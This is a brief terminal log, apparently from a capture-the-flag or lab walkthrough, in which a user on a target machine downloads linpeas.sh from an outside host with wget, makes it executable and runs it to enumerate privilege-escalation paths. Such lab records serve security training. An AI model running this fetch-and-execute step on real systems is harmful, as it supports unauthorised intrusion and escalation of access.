 r@ubuntu:~$ wget "http://10.10.100.94:8000/linpeas.sh"
--2020-10-19 10:39:48--  http://10.10.100.94:8000/linpeas.sh
Connecting to 10.10.100.94:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 293470 (287K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================>] 286.59K --.-KB/s in 0.002s
2020-10-19 10:39:48 (151 MB/s) - ‘linpeas.sh’ saved [293470/293470]
@ubuntu:~$ chmod +x linpeas.sh
@ubuntu:~$ ./linpeas.sh